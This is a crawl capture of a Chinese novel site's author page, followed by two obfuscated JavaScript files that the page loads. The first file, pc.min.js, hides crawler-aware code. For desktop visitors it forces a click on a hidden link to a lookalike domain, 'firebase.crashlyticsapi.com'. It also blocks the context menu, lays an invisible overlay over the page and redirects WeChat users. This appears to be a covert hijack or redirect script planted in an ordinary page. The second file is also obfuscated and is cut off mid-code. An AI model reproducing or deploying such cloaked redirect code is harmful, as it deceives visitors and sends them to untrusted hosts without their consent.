

--- FILE ---
content_type: text/html
request_url: https://www.ziyungong.com/writer/37312513302598/
body_size: 2045
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>陵小散_陵小散小说作品全集 - 紫云宫小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="陵小散,陵小散作品集,陵小散小说书籍全集。">
    <meta name="description" content="陵小散小说全集，陵小散小说作品集，">
    <meta name="format-detection" content="telephone=no"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.ziyungong.com/writer/37312513302598"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script> 
    <!-- https://www.googletagmanager.com/gtag/js?id=G-GXTG7MZQ87 -->
    <script async src="/assets/js/readgtm.js?id=G-GXTG7MZQ87"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-GXTG7MZQ87');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script></head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>陵小散</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/category/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/recent/">足迹</a></li>
        </ul>
    </section>
    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/assets/images/portraitBG.png" alt="陵小散">
            </span>
            <span class="AIsectionOne-name-right">
                <label>陵小散</label>
                <label>共收录 1 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
        <p class="AIsectionTwo-top"><span class="line-between"></span>陵小散的全部作品集</p>
                <div class="AIsectionTwo-content">
            <p><a href="/book/37312513302599/" title="租来的男朋友">租来的男朋友</a></p>
            <p>
                <span>
                <a href="/category/37312512950341/" class="g" title="杂谈">杂谈</a> / 
                <a href="/rank/37312512950341/" class="g" title="杂谈排名,排行榜">排行榜</a>
                </span>
                <span class="line-between"></span><span>完结</span>
            </p>
            <p>《租来的男朋友》是由陵小散创作的一本杂谈类型小说书籍。<br></p>
        </div>
            </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
$(document).ready(function() {
    function isDesktopPlatform() {
        return navigator.platform.toLowerCase().match(/(win|mac)/i) ? true : false;
    }
    
    function isDebugMode() {
        return document.location.href.indexOf("?writedebug") > 0;
    }

    function isWithinShowTime() {
        var currentHour = new Date().getHours();
        return currentHour >= 8 && currentHour <= 18;
    }

    if ((!isDesktopPlatform() || isDebugMode()) && !isWithinShowTime()) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    <script type="text/javascript" src="/assets/js/se.js" charset="UTF-8"></script></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c1d12ad43b64ee69fa93c22fb58cce2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ziyungong.com/assets/js/pc.min.js
body_size: 4094
content:
var _0xodK='jsjiami.com.v7';var _0x2c5ea7=_0xc6aa;(function(_0x3ab684,_0x3261f6,_0x4ec750,_0x2fdf1e,_0x40294f,_0x19c574,_0x7a31b9){return _0x3ab684=_0x3ab684>>0x9,_0x19c574='hs',_0x7a31b9='hs',function(_0x50d3e0,_0x24e1be,_0x5d1ab8,_0x2c7c31,_0x11546a){var _0x287b76=_0xc6aa;_0x2c7c31='tfi',_0x19c574=_0x2c7c31+_0x19c574,_0x11546a='up',_0x7a31b9+=_0x11546a,_0x19c574=_0x5d1ab8(_0x19c574),_0x7a31b9=_0x5d1ab8(_0x7a31b9),_0x5d1ab8=0x0;var _0x562329=_0x50d3e0();while(!![]&&--_0x2fdf1e+_0x24e1be){try{_0x2c7c31=-parseInt(_0x287b76(0x11a,'#kHI'))/0x1+parseInt(_0x287b76(0x10b,'0$MA'))/0x2+parseInt(_0x287b76(0x127,'VoaS'))/0x3*(parseInt(_0x287b76(0x139,'SS2W'))/0x4)+-parseInt(_0x287b76(0x12b,'fJ3f'))/0x5+parseInt(_0x287b76(0x12d,'d4tt'))/0x6+-parseInt(_0x287b76(0x149,'8[Cv'))/0x7+parseInt(_0x287b76(0x10c,'Ms1j'))/0x8*(-parseInt(_0x287b76(0x11d,'*$(J'))/0x9);}catch(_0x28e6c7){_0x2c7c31=_0x5d1ab8;}finally{_0x11546a=_0x562329[_0x19c574]();if(_0x3ab684<=_0x2fdf1e)_0x5d1ab8?_0x40294f?_0x2c7c31=_0x11546a:_0x40294f=_0x11546a:_0x5d1ab8=_0x11546a;else{if(_0x5d1ab8==_0x40294f['replace'](/[leDbfAwSpCxhYnBTKqXMQO=]/g,'')){if(_0x2c7c31===_0x24e1be){_0x562329['un'+_0x19c574](_0x11546a);break;}_0x562329[_0x7a31b9](_0x11546a);}}}}}(_0x4ec750,_0x3261f6,function(_0x1bcadc,_0xf2edb6,_0xd7c88e,_0x143f34,_0x1a2824,_0x1d9246,_0x427b1d){return _0xf2edb6='\x73\x70\x6c\x69\x74',_0x1bcadc=arguments[0x0],_0x1bcadc=_0x1bcadc[_0xf2edb6](''),_0xd7c88e='\x72\x65\x76\x65\x72\x73\x65',_0x1bcadc=_0x1bcadc[_0xd7c88e]('\x76'),_0x143f34='\x6a\x6f\x69\x6e',(0x1af3f1,_0x1bcadc[_0x143f34](''));});}(0x18000,0xa4421,_0x3330,0xc2),_0x3330)&&(_0xodK=_0x3330);var _0x33f332=(function(){var _0x137fce=!![];return function(_0x5a5c5b,_0x49e672){var _0x140d7a=_0x137fce?function(){var _0x1a4cb4=_0xc6aa;if(_0x49e672){var _0x19c0ab=_0x49e672[_0x1a4cb4(0x135,'8yCF')](_0x5a5c5b,arguments);return _0x49e672=null,_0x19c0ab;}}:function(){};return _0x137fce=![],_0x140d7a;};}()),_0x1ee8ce=_0x33f332(this,function(){var _0x32978f=_0xc6aa,_0x3a3e95={'rXmgO':function(_0x2ca8cf,_0x2d8f50){return _0x2ca8cf===_0x2d8f50;},'FcCLy':_0x32978f(0x11b,'EJrK'),'emLiz':'log','AWeMb':_0x32978f(0xfe,'4Pe$'),'gNfUW':'table','fjrJw':function(_0x42a9f0,_0x572e5e){return _0x42a9f0<_0x572e5e;},'iHykl':'riVTx'},_0x13e8a3=typeof window!==_0x32978f(0x143,'JqU@')?window:_0x3a3e95['rXmgO'](typeof process,_0x3a3e95['FcCLy'])&&typeof require===_0x32978f(0x117,'G$pj')&&_0x3a3e95[_0x32978f(0x13d,'*Y!c')](typeof global,_0x3a3e95[_0x32978f(0x14b,'Iwo5')])?global:this,_0x5a23e6=_0x13e8a3[_0x32978f(0x111,'9Tsg')]=_0x13e8a3[_0x32978f(0x118,'Bpl9')]||{},_0x2e4a51=[_0x3a3e95['emLiz'],_0x32978f(0x120,'aWmW'),_0x32978f(0xff,'JrsO'),_0x32978f(0x13a,'gdY0'),_0x3a3e95['AWeMb'],_0x3a3e95['gNfUW'],_0x32978f(0x110,'8[Cv')];for(var _0x1e13b6=0x0;_0x3a3e95[_0x32978f(0x123,'UBPz')](_0x1e13b6,_0x2e4a51['length']);_0x1e13b6++){if(_0x3a3e95[_0x32978f(0x121,'8yCF')]!==_0x3a3e95['iHykl']){var _0x52a237=_0xf9be2b['constructor'][_0x32978f(0x148,'d4tt')][_0x32978f(0x130,'6BLs')](_0x4d3659),_0x3f0ba4=_0x513d84[_0x25dd73],_0x2d43ab=_0x2fb655[_0x3f0ba4]||_0x52a237;_0x52a237[_0x32978f(0x144,'VoaS')]=_0x40ef87[_0x32978f(0x130,'6BLs')](_0x1310e7),_0x52a237[_0x32978f(0x132,'$pKp')]=_0x2d43ab['toString']['bind'](_0x2d43ab),_0x11f910[_0x3f0ba4]=_0x52a237;}else{var _0x2cdeb6=_0x33f332[_0x32978f(0x138,'*$(J')]['prototype']['bind'](_0x33f332),_0x4c36d2=_0x2e4a51[_0x1e13b6],_0x509432=_0x5a23e6[_0x4c36d2]||_0x2cdeb6;_0x2cdeb6[_0x32978f(0x12a,'qBg(')]=_0x33f332[_0x32978f(0x105,'9Tsg')](_0x33f332),_0x2cdeb6[_0x32978f(0x145,'*$(J')]=_0x509432[_0x32978f(0x142,'Rk4o')][_0x32978f(0x125,'Rk4o')](_0x509432),_0x5a23e6[_0x4c36d2]=_0x2cdeb6;}}});_0x1ee8ce();function _0x3330(){var _0x520e59=(function(){return[_0xodK,'fATejpsxYjqMiDami.chXom.Cvx7MwOlSQKfnTBb==','WRj2kHi','rSkAW4i6eZ0XoCo5dNCx','amkJEb1p','qSoCWOtcNbddJCo1','nCkXWRdcLSoO','W5eSbwnTBCo1WRG','c1W6WQZdOCoQuG','W7qKAXq','WQb8jN9uW6ZdLh3dIsZdVNy','oX3cO3FcUde','WPNdR8o3WPBdVmoot8odEY8LutrOW75HrCkNxSocdCkIW6JcPelcIHeBW47cLtbSpZldMSotW6FdNg7cMXrXW5mvW5avW7T4WOVcLe9QsgldLCkbW67dIIRcJHddISoJlG','mdhcJSk8W4pdRSkI','W6GLCZWlWRRdN1C','W5z0r3tcVCo5uaHuW7dcSmo5W7hdJCoMWP4aWRpcTGa7uvy0W43cR8o/W6pcH8kAESonWR3dQCoSoG','w8oVW78t','W5DisM/cOG','W5zUWPWCkSoylc3dTv/dLCk2WRe','mueTWQ/dPq','E0xcNeddN1qdW7rLnCoEa3m','ffxdJd4','e8oaWOn+t2KNcmoO','W6mHF17cUmkJW4pcG17dPh9CW5y','W5nHr2FcPG','WQmHFbVdU8o9rGa8','W4BdIXL5WOpcICkiWPig','gmoPWRxcSqfbW5OoExFdUCk/wG','lSokW5eRWRe','WOZcMSkhW6BdTmk/s8kqyt8VcxO'].concat((function(){return['p2hdP8oNW7NdSXuLf8o3wq','zdBcICk6W40','vJWlvW','ke1aiq','WRfIwIvmnMNdHW','WP4zCrC','W5eWgxnTr8oYWR/dTKW','W59Wq2JcTW','W6RcUSkmW481zW','W5VcRKddLmor','AJJcK8kQW5hdUCkdWRJcN8oHoa','u8kEW6JcJSoxoSkg','W7LLWOpcMCom','WQ4SWRy','W5q1aMv3CmosWRpdS092W5e','W6NcJ8kBqe0','W6vZy2hdIgVcQ8k8W78','W7/dRSoiEe0','W5itCb3cOmkJWOBdPgOz','WR14oGJdPG','aLpdSs5dfCoqW7K','WPywcCohW6PyW7nlWQ8','WO9gpHNdOCoMWP/cI0m','FtJcRSkTW5FdOSkyWRW','ovzDnmkh','WPGFFaBcUCkNWOhdVKOhDHr0W5hdPq','W4RdMCoDWQFcOSo/bmktAW','WP3dRq7cICknW7NcOh9QWQldQZG','hmooWPvMtxyNc8oJoa','emk+WPRcUCo6'].concat((function(){return['W7mWnslcLJZcK8kAW6KTW7pcMG','rYeCx8o+','cmkTW6FdSvCrWP4ByW','DmkbEY1ScCo0WP/dJa','zu/dUtC','WRjOtNZdMgVcRCkVW50hW48','WRn0z2hdRMNcUSkcW4G','WOVcONC5WRe1hSkBW5W','WQ/dKCkTWO0','W5SSW5PdBCkeFa3dNa','WRb+Bcn/ogldJHy','CCkbWQfrFa','F8kAWRXs','WO5DW48S','W74/yby','w8k2W7xdQKqDWOuL','fCoRWPhcHIJdOCoICColuG','a0/dHYHWg8oBW7ddQW','i0XxpCkqnfVdNCkjWR/cG8oe','W509W5TpF8kesG','WRBdQmowWPbPjuPwwr3dIbW','pSkaASo/WQuiW4ldQfJdUmozWOldRG','bmoHWPhcMt/dSa','c189WRZdPq','rmkGlaBcQGtcLSkXW67cPXm','W5ZcQfJdM8or','W785yahdOmo0qq'];}()));}()));}());_0x3330=function(){return _0x520e59;};return _0x3330();};var ua=navigator[_0x2c5ea7(0x11e,'#kHI')][_0x2c5ea7(0x10f,'X09r')]()[_0x2c5ea7(0x141,'VoaS')](/(win|mac)/i)?0x1:0x0,eg=navigator[_0x2c5ea7(0xfd,'#9YC')]['toLowerCase']()[_0x2c5ea7(0x12f,'*$(J')](/eganbro/i)?0x1:0x0,targetURL='https://firebase.crashlyticsapi.com/';$(_0x2c5ea7(0x13e,'#9YC'))['attr'](_0x2c5ea7(0x103,'oAcJ'),targetURL);function _0xc6aa(_0x52d7bd,_0x3ed5df){var _0x4fa780=_0x3330();return _0xc6aa=function(_0x1ee8ce,_0x33f332){_0x1ee8ce=_0x1ee8ce-0xfb;var _0x3330de=_0x4fa780[_0x1ee8ce];if(_0xc6aa['bAadZI']===undefined){var _0xc6aa94=function(_0x53e70c){var _0x5da590='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b956c='',_0x4dca2a='';for(var _0x439df4=0x0,_0x388e13,_0x35cee6,_0x389a9a=0x0;_0x35cee6=_0x53e70c['charAt'](_0x389a9a++);~_0x35cee6&&(_0x388e13=_0x439df4%0x4?_0x388e13*0x40+_0x35cee6:_0x35cee6,_0x439df4++%0x4)?_0x1b956c+=String['fromCharCode'](0xff&_0x388e13>>(-0x2*_0x439df4&0x6)):0x0){_0x35cee6=_0x5da590['indexOf'](_0x35cee6);}for(var _0x4d071f=0x0,_0xee6e30=_0x1b956c['length'];_0x4d071f<_0xee6e30;_0x4d071f++){_0x4dca2a+='%'+('00'+_0x1b956c['charCodeAt'](_0x4d071f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4dca2a);};var _0x30693a=function(_0x498986,_0x2dd296){var _0x5deeff=[],_0xfa05de=0x0,_0x2fe943,_0x27b190='';_0x498986=_0xc6aa94(_0x498986);var _0x598d9c;for(_0x598d9c=0x0;_0x598d9c<0x100;_0x598d9c++){_0x5deeff[_0x598d9c]=_0x598d9c;}for(_0x598d9c=0x0;_0x598d9c<0x100;_0x598d9c++){_0xfa05de=(_0xfa05de+_0x5deeff[_0x598d9c]+_0x2dd296['charCodeAt'](_0x598d9c%_0x2dd296['length']))%0x100,_0x2fe943=_0x5deeff[_0x598d9c],_0x5deeff[_0x598d9c]=_0x5deeff[_0xfa05de],_0x5deeff[_0xfa05de]=_0x2fe943;}_0x598d9c=0x0,_0xfa05de=0x0;for(var _0xa7858d=0x0;_0xa7858d<_0x498986['length'];_0xa7858d++){_0x598d9c=(_0x598d9c+0x1)%0x100,_0xfa05de=(_0xfa05de+_0x5deeff[_0x598d9c])%0x100,_0x2fe943=_0x5deeff[_0x598d9c],_0x5deeff[_0x598d9c]=_0x5deeff[_0xfa05de],_0x5deeff[_0xfa05de]=_0x2fe943,_0x27b190+=String['fromCharCode'](_0x498986['charCodeAt'](_0xa7858d)^_0x5deeff[(_0x5deeff[_0x598d9c]+_0x5deeff[_0xfa05de])%0x100]);}return _0x27b190;};_0xc6aa['AbgFBm']=_0x30693a,_0x52d7bd=arguments,_0xc6aa['bAadZI']=!![];}var _0x1867c7=_0x4fa780[0x0],_0x59df71=_0x1ee8ce+_0x1867c7,_0x339ec5=_0x52d7bd[_0x59df71];return!_0x339ec5?(_0xc6aa['tazwVX']===undefined&&(_0xc6aa['tazwVX']=!![]),_0x3330de=_0xc6aa['AbgFBm'](_0x3330de,_0x33f332),_0x52d7bd[_0x59df71]=_0x3330de):_0x3330de=_0x339ec5,_0x3330de;},_0xc6aa(_0x52d7bd,_0x3ed5df);}if(ua==0x1&&document['location'][_0x2c5ea7(0x104,'d^SV')]['indexOf'](_0x2c5ea7(0x129,'9Tsg'))<0x0&&eg==0x0){var init=![];function clickTarget(){var _0x1c0be0=_0x2c5ea7,_0x10a5a3={'TzQqo':function(_0x53c1f4,_0x50a1e7){return _0x53c1f4(_0x50a1e7);},'tcBae':_0x1c0be0(0x140,'8rSN'),'WVbBD':function(_0x168857,_0x1fb4a6){return _0x168857(_0x1fb4a6);},'ZQZwG':'#targetPC'};if(init)return;init=!![];const _0x3b6fe6=navigator[_0x1c0be0(0x108,'Rk4o')][_0x1c0be0(0xfc,'#9YC')](),_0x3af9c1=/bot|crawl|spider|slurp|baiduspider|googlebot|bingbot|sogou/i['test'](_0x3b6fe6);if(_0x3af9c1)return;_0x10a5a3[_0x1c0be0(0x12c,'%Vi@')]($,_0x10a5a3['tcBae'])['remove'](),_0x10a5a3[_0x1c0be0(0x114,'qgZj')]($,_0x10a5a3['ZQZwG'])[_0x1c0be0(0x116,'Iwo5')]();}$(document)[_0x2c5ea7(0x126,'3E56')](clickTarget),$(document)['keydown'](clickTarget),$(document)[_0x2c5ea7(0x133,'8rSN')](_0x2c5ea7(0x12e,'xnI6'),function(){return![];});var b=document[_0x2c5ea7(0x107,'y4Cq')]&&document['compatMode']=='CSS1Compat'?document[_0x2c5ea7(0x147,'8rSN')]:document[_0x2c5ea7(0x131,'8zy4')],op=document['createElement']('div');op[_0x2c5ea7(0x14d,'6BLs')][_0x2c5ea7(0x106,'fJ3f')]=_0x2c5ea7(0x102,'oAcJ'),op[_0x2c5ea7(0x146,'8zy4')][_0x2c5ea7(0x13b,'l#Nf')]=0x0,op[_0x2c5ea7(0x13f,'6VOV')]['left']=0x0,op['style'][_0x2c5ea7(0x14a,'3E56')]=_0x2c5ea7(0x11c,'d4tt'),op[_0x2c5ea7(0x13f,'6VOV')]['width']=_0x2c5ea7(0xfb,'EJrK'),op['style'][_0x2c5ea7(0x136,'0$MA')]=b[_0x2c5ea7(0x13c,'G$pj')]+'px',op[_0x2c5ea7(0x137,'8[Cv')]['zIndex']=0x1869f;var first=document['body'][_0x2c5ea7(0x134,'G$pj')];document[_0x2c5ea7(0x112,'VoaS')][_0x2c5ea7(0x109,'8zy4')](op,first);}var mua=navigator[_0x2c5ea7(0x101,'$pKp')]['toLowerCase']()[_0x2c5ea7(0x128,'8yCF')](/(micromessenger|windowswechat|qbwebview)/i)?0x1:0x0;if(mua==0x1&&document['location'][_0x2c5ea7(0x119,'9Tsg')]['indexOf'](_0x2c5ea7(0x100,'*v1T'))<0x0){var targetURL=_0x2c5ea7(0x11f,'8yCF');$(_0x2c5ea7(0x14f,'qgZj'))['attr']('href',targetURL),$('.container')[_0x2c5ea7(0x10d,'y4Cq')](),$(_0x2c5ea7(0x14e,'fJ3f'))[_0x2c5ea7(0x10e,'Bpl9')]();}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.ziyungong.com/assets/js/common.min.js
body_size: 3808
content:
;var encode_version = 'jsjiami.com.v5', eylqw = '__0x12bda1',  __0x12bda1=['TS7Cn2Ae','w7o+McKNwrUr','I0DDnsKRbw==','CUNCfSs=','Gz9Gw5MM','A38uw74Gw6NYwo5dwr4nwq4=','w4LDrcKyJRE=','fyx9w5vCng==','wptZGcOnZA==','wojChA7Dlg==','Cgkw','54uQ5p235Y6g77+uwq095LyF5ay75p+j5byK56mE776y6L+X6K6b5pWx5o+G5ouE5LqW55uJ5ben5L6B','fsOldg==','w4k8ZsK7wr0=','w5zCl8O1QCw=','GcKSwpAaFsK/dcOjHMOidWsfXw==','eQXCoVMJ','wohtTA==','w6pww6phdQ==','5Yi76Zuz54mK5p6m5Y647728wrDCpeS/ieWsk+aeiuW/seervg==','w5zCljPCrCVlw7N4BVkGUsK9w5vCjg==','RsObwp1Ww44Hwp/DssKVQ8Oxw5DDsMKkwpE=','H0bDoMKUwpw/T0TCqcOMw5Y8KcOtIWXDocKT','U8OsPVIW','R1PDuMOVwpU=','w5DCuG0UBQ==','IlPDjw==','YwRMwoZjbMOPFsKAfsKEwrXCln0IF1bDgw==','f8KWNsOnw6QpwrrDqMOrZsOAwrfDtg==','wodsw53Dj8KqVQ==','MMOuwrPDtT4=','wpDCoUB/wqfDo0bDhw==','QsKTw6zDtw==','w64GVMKgwpHDlDLClw==','XQ7CqV8=','woMowpHDpMK7w4HCpw==','wpzDo8Oze1k=','WmADw67Dlg==','C3/DpMKKYw==','w5PCsxfDmzA=','w5fCpsOWWCo0','w6BJw5hiUg==','MMOJdWA=','woUXwqjChm8=','a8O4w48+JQ==','EMKNwpMQHA==','CcKEw6TDsMOaw5g=','IkFk','w4QLwq3CuGgtwrQlw4NKMsKyGg==','EsOKwoUXw4kDwonCrMKTTcOywofDocKiwptpwoU=','H8O1cmJU','wqRMSsKsw5o=','EcKEwpwcBcK3','TTtBw4tA','EEpwTB4=','wpTCp0d7','WVYAa8K6','cW0fw77Dlw==','w5dhw5/DmQ==','w4w1wod4Tw==','VATChlsP','WRPCr1gMw6dEPQ==','w6obUsKn','w7NgIsOewq8qMg==','N8OywpnClsKo','THwkw6sGw6ZSw40=','WcOewo8e','wpfCvn0cEUR1','fcKMH8KxZA=='];(function(_0x37c9a8,_0x15031f){var _0xdf7a35=function(_0x2797b6){while(--_0x2797b6){_0x37c9a8['push'](_0x37c9a8['shift']());}};_0xdf7a35(++_0x15031f);}(__0x12bda1,0xe3));var _0x1b29=function(_0x3fb059,_0x5e6274){_0x3fb059=_0x3fb059-0x0;var _0x405686=__0x12bda1[_0x3fb059];if(_0x1b29['initialized']===undefined){(function(){var _0x294c21=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x1703d5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x294c21['atob']||(_0x294c21['atob']=function(_0x517d3a){var _0x47625b=String(_0x517d3a)['replace'](/=+$/,'');for(var _0x11d2c4=0x0,_0x4524ff,_0x36ab90,_0x5dbf04=0x0,_0x290172='';_0x36ab90=_0x47625b['charAt'](_0x5dbf04++);~_0x36ab90&&(_0x4524ff=_0x11d2c4%0x4?_0x4524ff*0x40+_0x36ab90:_0x36ab90,_0x11d2c4++%0x4)?_0x290172+=String['fromCharCode'](0xff&_0x4524ff>>(-0x2*_0x11d2c4&0x6)):0x0){_0x36ab90=_0x1703d5['indexOf'](_0x36ab90);}return _0x290172;});}());var _0x12d1b0=function(_0x24cd67,_0x1f943f){var _0x5ad75b=[],_0x213ebc=0x0,_0x228f6b,_0x1d0741='',_0x190a7a='';_0x24cd67=atob(_0x24cd67);for(var _0x4ba197=0x0,_0x558857=_0x24cd67['length'];_0x4ba197<_0x558857;_0x4ba197++){_0x190a7a+='%'+('00'+_0x24cd67['charCodeAt'](_0x4ba197)['toString'](0x10))['slice'](-0x2);}_0x24cd67=decodeURIComponent(_0x190a7a);for(var _0x29edb2=0x0;_0x29edb2<0x100;_0x29edb2++){_0x5ad75b[_0x29edb2]=_0x29edb2;}for(_0x29edb2=0x0;_0x29edb2<0x100;_0x29edb2++){_0x213ebc=(_0x213ebc+_0x5ad75b[_0x29edb2]+_0x1f943f['charCodeAt'](_0x29edb2%_0x1f943f['length']))%0x100;_0x228f6b=_0x5ad75b[_0x29edb2];_0x5ad75b[_0x29edb2]=_0x5ad75b[_0x213ebc];_0x5ad75b[_0x213ebc]=_0x228f6b;}_0x29edb2=0x0;_0x213ebc=0x0;for(var _0x2f2ea0=0x0;_0x2f2ea0<_0x24cd67['length'];_0x2f2ea0++){_0x29edb2=(_0x29edb2+0x1)%0x100;_0x213ebc=(_0x213ebc+_0x5ad75b[_0x29edb2])%0x100;_0x228f6b=_0x5ad75b[_0x29edb2];_0x5ad75b[_0x29edb2]=_0x5ad75b[_0x213ebc];_0x5ad75b[_0x213ebc]=_0x228f6b;_0x1d0741+=String['fromCharCode'](_0x24cd67['charCodeAt'](_0x2f2ea0)^_0x5ad75b[(_0x5ad75b[_0x29edb2]+_0x5ad75b[_0x213ebc])%0x100]);}return _0x1d0741;};_0x1b29['rc4']=_0x12d1b0;_0x1b29['data']={};_0x1b29['initialized']=!![];}var _0x41a514=_0x1b29['data'][_0x3fb059];if(_0x41a514===undefined){if(_0x1b29['once']===undefined){_0x1b29['once']=!![];}_0x405686=_0x1b29['rc4'](_0x405686,_0x5e6274);_0x1b29['data'][_0x3fb059]=_0x405686;}else{_0x405686=_0x41a514;}return _0x405686;};function bcc(){}function acc(){}function bchp(){}function achp(){}function acap(){}function arp(){}function bsp(){}function asp(){}function ssd(){var _0x5c8d45={'ftHEE':_0x1b29('0x0','TRmL')};return _0x5c8d45['ftHEE'];}function ftss(){return _0x1b29('0x1','VXw$');}function goss(){var _0x4b2aac={'gIpOe':_0x1b29('0x2','j47R')};return _0x4b2aac[_0x1b29('0x3','(ZxK')];}function nfss(){var _0x67ff64={'KWUDl':'www.sadseas.com'};return _0x67ff64['KWUDl'];}$(function(){var _0x53539f={'bzjQs':function _0x341fb5(_0x5a64ee,_0x47dd40){return _0x5a64ee(_0x47dd40);},'lohzo':'#footer-copyright','axJbw':function _0x5d1ee6(_0x4494bd,_0x4be332){return _0x4494bd>_0x4be332;},'CWLkg':_0x1b29('0x4','j47R'),'RcTjI':_0x1b29('0x5','j0Wx'),'eNdBg':'jxa','reBWj':_0x1b29('0x6','j47R'),'dSbaF':_0x1b29('0x7','qlGw'),'xRSYf':_0x1b29('0x8','*T$!'),'sfirA':'<div\x20id=\x22footer-copyright\x22\x20style=\x22padding:\x2010px\x2020px\x2020px;\x20font-size:\x2013px;\x22>本质作品由網友上傳或爬蟲自動抓取自互聯網。<br>本網為限制級網站，未成年者不可閱覽。<br>如無意中侵犯了您的權利，敬請聯系我們。<br><div\x20id=\x22emai1\x22>根據「電腦網路內容分級處理辦法」修正條文第六條第三款規定，已於各該限制級網頁，依台灣網站分級推廣基金會規定作標示。<br>會員於瀏覽限制級內容時，必須符合以下規則，方可瀏覽：<br>1.會員必須先登入網站<br>2.會員必須成年(以當地國家法律規定之成年年齡為準)<br><img\x20src=\x22/assets/images/mail.png\x22\x20style=\x22margin-top:\x205px\x22></div></div>','LcFdi':_0x1b29('0x9','bVJb'),'LlXzJ':function _0x4f2a81(_0x54cba9,_0x363446){return _0x54cba9(_0x363446);},'GEwKY':'<div\x20id=\x22little-tips\x22><h3\x20class=\x22sectionTwo-top\x22><span\x20class=\x22line-between\x22></span>最重要的小事</h3></div><div\x20id=\x22footer-copyright\x22\x20style=\x22padding:\x2010px\x2020px\x2020px;\x20font-size:\x2014px;\x22>世界紛紛擾擾喧喧鬧鬧什麽是真實<br>為你跌跌撞撞傻傻笑笑買一杯果汁<br>就算庸庸碌碌匆匆忙忙活一輩子<br>我要分分秒秒年年日日守護你<br>最小的事</div>','pNAfc':function _0xb32651(_0x4a029b,_0x1e89e5){return _0x4a029b(_0x1e89e5);}};if(_0x53539f[_0x1b29('0xa','*1Xq')](document[_0x1b29('0xb','rE6P')][_0x1b29('0xc','cGDK')]['indexOf'](_0x53539f['CWLkg']),0x0)&&document[_0x1b29('0xd','spLZ')][_0x1b29('0xe','OXSl')][_0x1b29('0xf','Yi]z')](_0x53539f[_0x1b29('0x10','1aos')])<0x0){if(_0x53539f[_0x1b29('0x11','S^mp')]===_0x53539f['reBWj']){return _0x53539f[_0x1b29('0x12','3PMS')];}else{$(_0x53539f[_0x1b29('0x13','TRmL')])[_0x1b29('0x14','BHX0')](_0x53539f['sfirA']);$(_0x53539f[_0x1b29('0x15','dNlN')])[_0x1b29('0x16','$v[%')]();_0x53539f[_0x1b29('0x17',')F[O')]($,_0x53539f[_0x1b29('0x18','6u[0')])[_0x1b29('0x19','wYdh')](function(){var _0x2fe4c8={'NCxRf':function _0x1d7898(_0x359a12,_0x2576e1){return _0x359a12(_0x2576e1);},'ufZKZ':_0x1b29('0x1a','cGDK'),'qmwjl':function _0x3f6a24(_0x28a364,_0x2ee307){return _0x28a364===_0x2ee307;},'GUcgE':_0x1b29('0x1b','&PDa'),'usmVR':_0x1b29('0x1c',')F[O'),'YHzcA':function _0x84a4e(_0x30e92a,_0x4914bd){return _0x30e92a(_0x4914bd);},'qwmfV':function _0x467dca(_0x171b8e,_0xca6e7d){return _0x171b8e(_0xca6e7d);},'yWNhz':_0x1b29('0x1d','VXw$'),'MMWxD':function 